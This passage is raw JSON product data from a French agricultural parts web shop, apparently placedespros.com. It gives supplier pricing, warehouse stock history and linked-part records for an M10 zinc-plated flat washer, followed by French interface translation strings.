09:45","effectiveStartDate":"2025-02-02","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2025-02-07T08:45:38+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2025-02-07T08:45:38+0000"},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.01,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-07T08:50:50+0000","createdAt":"2025-02-07T08:50:51+0000","lastCheckDate":"2025-02-07T08:50:51+0000"},{"id":28685727,"supplierPriceList":{"id":687,"supplier":{"@id":17},"creationProcess":"create","creationOptions":null,"updateProcess":"updateInformation","title":"KRAMP 02-25 v2.1 07-02-2025 16:11","effectiveStartDate":"2025-02-02","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2025-02-07T15:11:29+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2025-02-07T15:11:29+0000"},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.01,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-07T15:15:55+0000","createdAt":"2025-02-07T15:15:55+0000","lastCheckDate":"2025-02-07T15:15:55+0000"},{"id":29032238,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.013332,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-02-17T07:30:40+0000","lastCheckDate":"2025-06-19T06:50:38+0000"},{"id":29815100,"supplierPriceList":{"id":723,"supplier":{"@id":17},"creationProcess":"create","creationOptions":null,"updateProcess":"updateInformation","title":"KRAMPS JUIN 2025 25-06-2025 16:38","effectiveStartDate":"2025-06-25","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2025-06-25T14:38:22+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2025-06-25T14:38:23+0000"},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.01,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-06-25T14:49:55+0000","createdAt":"2025-06-25T14:49:56+0000","lastCheckDate":"2025-06-25T14:49:56+0000"},{"id":30167801,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.013332,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-06-26T09:56:19+0000","lastCheckDate":"2025-12-02T08:31:31+0000"},{"id":30713501,"supplierPriceList":{"id":750,"supplier":{"@id":17},"creationProcess":"create","creationOptions":null,"updateProcess":"updateInformation","title":"KRAMPS NOVEMBRE 2025 02-12-2025 16:54 02-12-2025 16:55","effectiveStartDate":"2025-11-02","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2025-12-02T15:55:14+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2025-12-02T15:55:14+0000"},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-12-02T16:01:24+0000","createdAt":"2025-12-02T16:01:24+0000","lastCheckDate":"2025-12-02T16:01:24+0000"},{"id":31098401,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.013332,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-12-09T14:33:35+0000","lastCheckDate":"2026-01-07T10:40:28+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":null,"model":null,"pictures":[{"id":25383,"picture":"be-article-articlePicture-e0xct3koksdc2s7e","numOrder":1000,"createdAt":"2021-03-15T16:30:18+0000","lastUpdate":"2021-03-15T16:30:18+0000","externalId":null},{"id":25384,"picture":"be-article-articlePicture-hwn2pje5xmpaf1no","numOrder":1000,"createdAt":"2021-03-15T16:30:20+0000","lastUpdate":"2021-03-15T16:30:20+0000","externalId":null}],"customFields":{"alertativepart":{"title":"R\u00e9f\u00e9rence alternative","value":{"label":"RP10 : rondelle plate","url":"https:\/\/www.placedespros.com\/article\/rondelle-plate-21030"},"rawValue":{"label":"RP10 : rondelle plate","url":"https:\/\/www.placedespros.com\/article\/rondelle-plate-21030"},"unit":null}},"marketplaceHidePrice":false,"declinationFields":[],"lastUpdate":"2025-12-02T16:01:24+0000","lastEditor":{"@id":12206},"documents":[],"videos":[],"linkedBy":[],"linkedTo":[{"id":6518,"to":{"id":21030,"internalTag":"normal","nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"RP10","internalReference":null,"supplier":{"@id":20},"label":"RONDELLE PLATE","width":null,"length":null,"height":null,"customsCode":null,"countryOfOrigin":null,"customsExtraUnit":null,"stocks":[{"id":27895,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":0.0119584083,"lastPurchasePrice":0.012,"lastMovementDate":"2023-03-17T13:44:47+0000","lastEntryDate":"2022-04-28T14:41:29+0000","lastRemovalDate":"2023-03-17T13:44:47+0000","lastSalePurchaseDate":"2023-03-17T13:44:47+0000","lastPurchaseDate":"2022-04-28T14:41:29+0000","lastSaleDate":"2023-03-17T13:44:47+0000","lastInventory":{"@id":122},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":8},"createdAt":"2007-02-18T23:00:00+0000","lastUpdate":"2024-11-28T16:11:37+0000","lastEditor":{"@id":186}},{"id":28098,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":0.01,"lastPurchasePrice":0.01,"lastMovementDate":"2021-09-14T07:12:37+0000","lastEntryDate":"2021-05-10T09:16:47+0000","lastRemovalDate":"2021-09-14T07:12:37+0000","lastSalePurchaseDate":"2021-09-14T07:12:37+0000","lastPurchaseDate":"2020-06-12T22:00:00+0000","lastSaleDate":"2021-09-14T07:12:37+0000","lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2007-02-18T23:00:00+0000","lastUpdate":"2022-12-09T20:13:32+0000","lastEditor":{"@id":14}},{"id":28849,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":0.0114925373,"lastPurchasePrice":0.012,"lastMovementDate":"2022-06-23T09:10:47+0000","lastEntryDate":"2021-05-05T13:45:42+0000","lastRemovalDate":"2022-06-23T09:10:47+0000","lastSalePurchaseDate":"2022-06-23T09:10:47+0000","lastPurchaseDate":"2021-05-05T13:45:42+0000","lastSaleDate":"2022-06-23T09:10:47+0000","lastInventory":{"@id":120},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":5},"createdAt":"2007-03-25T22:00:00+0000","lastUpdate":"2024-11-20T21:50:35+0000","lastEditor":{"@id":1}},{"id":41620,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2020-08-13T22:00:00+0000","lastEntryDate":"2019-12-30T23:00:00+0000","lastRemovalDate":"2020-08-13T22:00:00+0000","lastSalePurchaseDate":"2020-08-13T22:00:00+0000","lastPurchaseDate":"2019-07-11T22:00:00+0000","lastSaleDate":"2020-08-13T22:00:00+0000","lastInventory":{"@id":118},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":2},"createdAt":"2009-10-21T22:00:00+0000","lastUpdate":"2024-11-14T15:34:09+0000","lastEditor":{"@id":242}},{"id":104136,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2019-09-18T22:00:00+0000","lastEntryDate":"2017-08-30T22:00:00+0000","lastRemovalDate":"2019-09-18T22:00:00+0000","lastSalePurchaseDate":"2019-09-18T22:00:00+0000","lastPurchaseDate":null,"lastSaleDate":"2019-09-18T22:00:00+0000","lastInventory":{"@id":125},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":7},"createdAt":"2016-08-24T22:00:00+0000","lastUpdate":"2024-12-06T16:36:40+0000","lastEditor":{"@id":15}},{"id":325927,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2017-05-30T22:00:00+0000","lastEntryDate":null,"lastRemovalDate":"2017-05-30T22:00:00+0000","lastSalePurchaseDate":"2017-05-30T22:00:00+0000","lastPurchaseDate":null,"lastSaleDate":"2017-05-30T22:00:00+0000","lastInventory":{"@id":146},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":17},"createdAt":"2017-06-07T22:00:00+0000","lastUpdate":"2025-10-22T10:02:04+0000","lastEditor":{"@id":186}},{"id":325929,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":0.01,"lastPurchasePrice":0.01,"lastMovementDate":"2023-07-20T09:54:45+0000","lastEntryDate":"2021-04-30T07:48:39+0000","lastRemovalDate":"2023-07-20T09:54:45+0000","lastSalePurchaseDate":"2023-03-15T15:46:37+0000","lastPurchaseDate":"2020-11-27T23:00:00+0000","lastSaleDate":"2023-03-15T15:46:37+0000","lastInventory":{"@id":140},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":18},"createdAt":"2016-01-12T23:00:00+0000","lastUpdate":"2025-10-01T13:15:42+0000","lastEditor":{"@id":186}}],"subfamily":{"id":197,"name":"pieceCommune","title":"Pi\u00e8ce divers","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"category":{"@id":1419},"tag":["diffusionLaPlateforme"],"weight":null,"linkedBy":[{"id":6518,"from":{"id":86287,"internalTag":"normal","nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"125A10","internalReference":null,"supplier":{"@id":17},"label":"Rondelle M10x19.8x2mm, Acier zingu\u00e9 DIN 125a Kramp","width":0.021,"length":0.021,"height":0.002,"customsCode":null,"countryOfOrigin":null,"customsExtraUnit":null,"stocks":[{"id":121482,"quantity":29,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.0133,"previousNonZeroAveragePrice":0.0133,"lastPurchasePrice":0.013300000000000001,"lastMovementDate":"2025-09-30T14:47:38+0000","lastEntryDate":"2024-01-31T09:02:54+0000","lastRemovalDate":"2025-09-30T14:47:38+0000","lastSalePurchaseDate":"2025-09-30T14:47:38+0000","lastPurchaseDate":"2024-01-31T09:02:54+0000","lastSaleDate":"2025-09-30T14:47:38+0000","lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2017-11-28T23:00:00+0000","lastUpdate":"2025-12-11T16:54:18+0000","lastEditor":{"@id":14}},{"id":150755,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":120},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":5},"createdAt":"2020-01-09T23:00:00+0000","lastUpdate":"2024-11-21T15:55:41+0000","lastEditor":{"@id":186}},{"id":774119,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":0.012,"lastPurchasePrice":0.012,"lastMovementDate":"2022-07-29T08:31:25+0000","lastEntryDate":"2022-07-29T08:30:43+0000","lastRemovalDate":"2022-07-29T08:31:25+0000","lastSalePurchaseDate":"2022-07-28T14:22:26+0000","lastPurchaseDate":null,"lastSaleDate":"2022-07-28T14:22:26+0000","lastInventory":{"@id":125},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":null,"quantityMin":null,"warehouse":{"@id":7},"createdAt":"2022-07-28T14:19:23+0000","lastUpdate":"2024-12-06T16:39:27+0000","lastEditor":{"@id":15}},{"id":779015,"quantity":76,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.0132785203,"previousNonZeroAveragePrice":0.0132785203,"lastPurchasePrice":0.013300000000000001,"lastMovementDate":"2026-01-12T13:22:19+0000","lastEntryDate":"2025-10-17T14:10:11+0000","lastRemovalDate":"2026-01-12T13:22:19+0000","lastSalePurchaseDate":"2026-01-12T13:22:19+0000","lastPurchaseDate":"2025-10-17T14:10:11+0000","lastSaleDate":"2026-01-12T13:22:19+0000","lastInventory":{"@id":154},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":null,"quantityMin":null,"warehouse":{"@id":8},"createdAt":"2023-01-11T13:59:35+0000","lastUpdate":"2026-01-12T21:50:07+0000","lastEditor":{"@id":11712}}],"subfamily":{"id":371,"name":"fasteners","title":"Fasteners","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"category":{"@id":1480},"tag":["diffusionLaPlateforme","googleShopping","catalogueEnCours"],"weight":0.0035499999999999998,"comment":"Rondelle plate sans chanfrein, DIN 125 forme A, d\u2019une duret\u00e9 minimale de 140HV.\nDiam\u00e8tre int\u00e9rieur : 10,5 mm\nDiam\u00e8tre ext\u00e9rieur : 19,8 mm\n\u00c9paisseur : 2 mm\nCon\u00e7u pour filetage : M10\nTraitement de surface : Zingu\u00e9\nMat\u00e9riau : Acier\nNorme DIN : 125a\nPoids pour 100 pi\u00e8ces : 0,31 KG\nMat\u00e9riau : Acier\nTra\u00eetement de surface : Galvanis\u00e9\n","internalComment":"050210 12412402 8112412401 8112412402 86511323 87664050","product":null,"ecoContribution":null,"purchaseUnit":null,"purchasePackaging":100,"purchaseMinimumQuantity":null,"purchaseCostCoefficient":null,"purchaseUnitaryPriceDecimalPlaces":5,"salePrices":[],"saleUnit":null,"salePackaging":null,"saleMinimumQuantity":null,"numberOfSaleUnitPerPurchaseUnit":null,"saleUnitaryPriceDecimalPlaces":5,"stockManagement":"part","equipmentTypes":[],"globalQuantity":105,"averageWeightedPurchasePrice":0.013285860096984925,"lastPurchasePrice":0.013300000000000001,"lastMovementDate":"2026-01-12T13:22:19+0000","lastEntryDate":"2025-10-17T14:10:11+0000","lastRemovalDate":"2026-01-12T13:22:19+0000","lastSalePurchaseDate":"2026-01-12T13:22:19+0000","lastPurchaseDate":"2025-10-17T14:10:11+0000","lastSaleDate":"2026-01-12T13:22:19+0000","mainNomenclature":null,"make":null,"model":null,"pictures":[{"id":25383,"picture":"be-article-articlePicture-e0xct3koksdc2s7e","numOrder":1000,"createdAt":"2021-03-15T16:30:18+0000","lastUpdate":"2021-03-15T16:30:18+0000","externalId":null},{"id":25384,"picture":"be-article-articlePicture-hwn2pje5xmpaf1no","numOrder":1000,"createdAt":"2021-03-15T16:30:20+0000","lastUpdate":"2021-03-15T16:30:20+0000","externalId":null}],"customFields":{"alertativepart":{"label":"RP10 : rondelle plate","url":"https:\/\/www.placedespros.com\/article\/rondelle-plate-21030"}},"marketplacePutForward":false,"marketplaceHidePrice":false,"declinationFields":[],"createdAt":"2017-11-28T23:00:00+0000","lastUpdate":"2025-12-02T16:01:24+0000","lastEditor":{"@id":12206},"creator":{"@id":1},"status":{"@id":117},"rentable":false,"videos":[],"contractDeliverySetting":null,"contractInvoiceSetting":null,"contractPricing":null,"externalId":null,"hazardousDetail":null,"serialNumbersManagementType":null},"type":"oem"}],"comment":null,"internalComment":null,"product":null,"ecoContribution":null,"purchaseUnit":null,"purchasePackaging":null,"purchaseMinimumQuantity":null,"purchaseCostCoefficient":null,"purchaseUnitaryPriceDecimalPlaces":null,"salePrices":[],"saleUnit":null,"salePackaging":null,"saleMinimumQuantity":null,"numberOfSaleUnitPerPurchaseUnit":null,"saleUnitaryPriceDecimalPlaces":null,"stockManagement":"part","equipmentTypes":[],"globalQuantity":0,"averageWeightedPurchasePrice":null,"lastPurchasePrice":0.012,"lastMovementDate":"2023-07-20T09:54:45+0000","lastEntryDate":"2022-04-28T14:41:29+0000","lastRemovalDate":"2023-07-20T09:54:45+0000","lastSalePurchaseDate":"2023-03-17T13:44:47+0000","lastPurchaseDate":"2022-04-28T14:41:29+0000","lastSaleDate":"2023-03-17T13:44:47+0000","mainNomenclature":null,"make":null,"model":null,"pictures":[],"customFields":{"alertativepart":{"label":"125A10 : rondelle m10x21x2mm, acier zingu\u00e9 din 125a kramp","url":"https:\/\/www.placedespros.com\/article\/rondelle-m10x21x2mm-acier-zingue-din-125a-kramp-86287"}},"marketplacePutForward":false,"marketplaceHidePrice":false,"declinationFields":[],"createdAt":"2007-02-18T23:00:00+0000","lastUpdate":"2025-02-28T15:07:38+0000","lastEditor":{"@id":283},"creator":{"@id":1},"status":{"@id":117},"rentable":false,"videos":[],"contractDeliverySetting":null,"contractInvoiceSetting":null,"contractPricing":null,"externalId":null,"hazardousDetail":null,"serialNumbersManagementType":null},"type":"oem"}],"modelDetails":null,"equipments":[],"isDiffused":true,"videoIds":[],"picture":"be-article-articlePicture-e0xct3koksdc2s7e","isPromo":false,"stockQuantity":105,"tagNames":["catalogueEnCours","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","addToCartEnabled":true},"prices":[],"viewMode":"normal","translation":{"account.companyName":"Entreprise","account.deleteAccount":"Supprimer mon compte","account.deleteAccountConfirm":"Confirmez vous la suppression d\u00e9finitive de votre compte ?","account.deleteAccountFail":"Une erreur s'est produite. Veuillez nous contacter.","account.deleteAccountSuccess":"Votre compte a bien \u00e9t\u00e9 supprim\u00e9.","account.gdprAppraisal":"J\u2019accepte que les informations saisies sur ce formulaire soient utilis\u00e9es par %companyName% afin de permettre le traitement et la gestion de nos relations commerciales.","account.isClientPro":"Je suis un professionnel","account.marketingDealer":"Marketing concessionnaire","account.no":"Non","account.oemMarketing":"Marketing constructeur","account.ok":"OK","account.yes":"Oui","activitiesBlock.label.cc":"cc :","activitiesBlock.label.from":"De :","activitiesBlock.label.to":"\u00e0 :","activitiesBlock.title":"Historique des messages","adviseItemTrans.titleContent":"Fonctionne avec l'application ","alert.info.default.name":"Tous les mat\u00e9riels","article.brand.noBrand":"Marque non renseign\u00e9e","article.breadcrumb.tree":"Produits","article.list.breadcrumbHome":"Accueil","article.list.filter.promo.title":"Promotions","article.list.goodPlans.pageTitle":"Bonnes affaires","article.list.listPage.title":"Nos produits","article.list.new.title":"Pi\u00e8ces neuves","article.list.pageTitle":"Nos produits","article.list.prices.actualAtiLabel":"Prix HT :","article.list.prices.actualExVatLabel":"HT","article.list.prices.dealerPrice":"Votre prix","article.list.prices.ht":"HT","article.list.prices.ttc":"TTC","article.list.promo.pageTitle":"Promotions du moment","article.list.stock.empty":"Disponible sur commande","article.list.tag.promo":"Promo","article.list.tag.specialOffer":"Promo","article.list.type.accessory":"Accessoire","article.list.type.fuel":"Consommables","article.list.type.labor":"Main d'oeuvre","article.list.type.machinery":"Machines","article.list.type.notClassified":"Non class\u00e9s","article.list.type.supplies":"\u00c9quipement","article.list.type.tools":"Outils","article.list.used.title":"Occasions","article.list.view.accessory":"Accessoire","article.list.view.fuel":"Consommables","article.list.view.labor":"Main d'oeuvre","article.list.view.machinery":"Machines","article.list.view.notClassified":"Non class\u00e9s","article.list.view.supplies":"Fournitures","article.list.view.tools":"Outils","article.order_by.date":"Date","article.order_by.make":"Marque","article.order_by.reference":"R\u00e9f\u00e9rence","article.prices.currency.euro":"\u20ac","article.quantity.title":"Conditionnement :","article.reference.title":"R\u00e9f","article.slider.cart.add":"Ajouter au panier","article.slider.cart.addBtn":"<i class=\"fa-light fa-cart-shopping\"><\/i>","article.slider.cart.quantity":"Quantit\u00e9 :","article.slider.cart.remove":"Supprimer du panier","article.slider.cart.removeBtn":"<i class=\"fa-light fa-trash-can\"><\/i>","article.slider.comingSoon":"Bient\u00f4t disponible","article.slider.discount":"Promotion","article.slider.link.title":"Voir l'offre","article.slider.preSliderTitle.title":"Nos meilleures ventes","article.slider.prices.actualAtiLabel":"Prix HT :","article.slider.prices.actualExVatLabel":"Votre prix : ","article.slider.prices.ati":"TTC","article.slider.prices.currency":"\u20ac","article.slider.prices.dealerPrice":"Prix concessionnaire","article.slider.prices.empty":"Prix sur demande","article.slider.prices.exVat":"HT","article.slider.prices.isoCurrency":"EUR","article.slider.prices.minus":"-","article.slider.prices.percent":"%","article.slider.prices.promoActualPrice":"Prix :","article.slider.prices.promoAtiLabel":"Prix TTC :","article.slider.prices.promoExVatLabel":"Prix HT :","article.slider.prices.publicPrice":"Prix public :","article.slider.prices.suffix":"HT","article.slider.prices.suffixTtc":"TTC","article.slider.promoTag":"Promotion :","article.slider.quatityAvailable":"Disponible","article.slider.quatityAvailable.available":"Disponible","article.slider.quatityAvailable.quantity":"Qt\u00e9 dispo :","article.slider.quatityAvailable.soldOut":"Disponible sur commande","article.slider.see.link":"Voir le produit","article.slider.seeAll.link":"Voir tous les produits","article.slider.seeAnnounce.link":"Acc\u00e9der \u00e0 l'annonce","article.slider.stock.empty":"Sur commande","article.slider.stock.emptyIcon":"<i class=\"far fa-times-circle\"><\/i>","article.slider.stock.notEmpty":"En stock","article.slider.stock.notEmptyIcon":"<i class=\"far fa-check-circle\"><\/i>","article.slider.stockQuantity":"en stock !","article.slider.tag.promo":"Promo","article.slider.title":"Vous aimerez aussi","article.view.accountAccess.title":"Connexion","article.view.alert.pictogram":"<i class=\"fas fa-bell-on\"><\/i>","article.view.alert.text":"Cr\u00e9er une alerte","article.view.area":"Superficie","article.view.articleContactForm.title":"Des questions sur ce produit ?","article.view.articleContactForm.triggerButton":"Contactez-nous","article.view.articleEdition.title":"Modifier l'article","article.view.articleQuoteRequest.pictogram":"<i class=\"fas fa-calculator\"><\/i>","article.view.articleQuoteRequest.title":"Demander un devis","article.view.articleQuoteRequest.triggerButton":"Demande de devis","article.view.articleShareForm.pictogram":"<i class=\"fas fa-share-alt\"><\/i>","article.view.articleShareForm.title":"Partager l'annonce","article.view.articleShareForm.triggerButton":"Partager l'annonce","article.view.availability.available":"Exp\u00e9dition 24h\/48h","article.view.availability.availableIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availability.availablePlural":"Exp\u00e9dition 24h\/48h","article.view.availability.comingSoon":"Bient\u00f4t disponible","article.view.availability.expired":"Cet article est p\u00e9rim\u00e9","article.view.availability.replaced":"Cet article est remplac\u00e9 par","article.view.availability.see":"Voir","article.view.availability.soldOut":"Exp\u00e9dition sous 10 jours","article.view.availability.soldOutIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availableSellers.title":"Vendu et exp\u00e9di\u00e9 par :","article.view.brand.noBrand":"Marque non renseign\u00e9e","article.view.brand.title":"Marque","article.view.breadcrumbHome":"<i class=\"fas fa-home\"><\/i>","article.view.breadcrumbHomeTitle":"Accueil","article.view.button.find":"O\u00f9 trouver ce produit","article.view.button.infos":"Demande d'information","article.view.button.infosTitle":"Contactez-nous","article.view.button.share":"partager l'article","article.view.button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus","article.view.card.desc":"N'h\u00e9sitez pas \u00e0 l'ajouter \u00e0 votre panier et continuer votre recherche","article.view.card.title":"Cet article vous int\u00e9resse ?","article.view.cart.add":"Ajouter au panier","article.view.cart.addBtn":"<i class=\"fas fa-shopping-cart\"><\/i>","article.view.cart.addToQuote":"Ajouter \u00e0 la demande de devis","article.view.cart.proOnly":"Vous devez cr\u00e9er un compte Pro pour acheter cet article","article.view.cart.quantity":"Quantit\u00e9","article.view.cart.remove":"Retirer du panier","article.view.cart.removeBtn":"<i class=\"fas fa-trash-alt\"><\/i>","article.view.cart.text.content":"Livraison \u00e0 domicile","article.view.cart.text.title":"Retrait en magasin","article.view.characteristics":"Caract\u00e9ristiques","article.view.comment.label":"Descriptif :","article.view.comment.title":"Descriptif","article.view.contact.definedContact":"00 00 00 00 00","article.view.contact.definedContactLink":"tel:+330000000000","article.view.contact.showPhone":"Afficher un num\u00e9ro","article.view.customFields.deutzpieceCompatibleAvec":"SDF - Compatibilit\u00e9 machine","article.view.customFields.label":"Caract\u00e9ristiques :","article.view.cuttingWidth":"Largeur de coupe","article.view.cylinderCapacity":"Cylindr\u00e9e","article.view.declination.article":"Article","article.view.declination.cart":"Panier","article.view.delivery.pictogram":"<i class=\"fas fa-truck-container\"><\/i>","article.view.delivery.text":"Livraison sous X jours","article.view.documents.title":"Documents","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.engine":"Moteur","article.view.findStore":"S\u00e9lectionnez un nouveau point de vente","article.view.flyer.notSoldBy":"L'adh\u00e9rent s\u00e9lectionn\u00e9 ne fait pas cette promo.","article.view.height":"hauteur","article.view.length":"longueur","article.view.linkedEquipments.anchorLinkLabel":"Voir les \u00e9quivalents en stock","article.view.linkedEquipments.chez":"En vente chez","article.view.linkedEquipments.equipments.newStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.newStockPlural":"Mat\u00e9riels en stock","article.view.linkedEquipments.equipments.usedStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.usedStockPlural":"Mat\u00e9riels d'occasion","article.view.linkedEquipments.from":"d\u00e8s","article.view.linkedEquipments.price":"Prix","article.view.linkedEquipments.reference":"D\u00e9signation","article.view.linkedEquipments.seeAll":"Voir toutes les offres","article.view.linkedEquipments.seeEquipments":"Voir","article.view.linkedEquipments.stock":"Stock","article.view.linkedEquipments.title":"Nos bonnes affaires","article.view.linkedEquipments.used":"Mat\u00e9riel d'occasion","article.view.linkedEquipments.usedPlural":"Mat\u00e9riels d'occasion","article.view.makeSlider.title":"Nos marques","article.view.nomenclatures.see":"Voir","article.view.nomenclatures.title":"Nomenclatures","article.view.notDiffused.link":"Trouver des produits similaires","article.view.notDiffused.text":"Cet article n'est plus disponible.","article.view.plusProduct.label":"<span class=\"plus\">+<\/span> Produit :","article.view.plusProduit":"+","article.view.power":"Puissance","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","article.view.promoTag":"Promotion : -","article.view.quatityAvailable.available":"Disponible","article.view.quatityAvailable.quantity":"Qt\u00e9 dispo","article.view.quatityAvailable.soldOut":"Disponible sur commande","article.view.reference.abbreviation":"R\u00e9f :","article.view.reference.title":"R\u00e9f\u00e9rence :","article.view.relatedArticles.title":"Vous aimerez aussi","article.view.route":"Itin\u00e9raire","article.view.route.seeRoute":"Voir 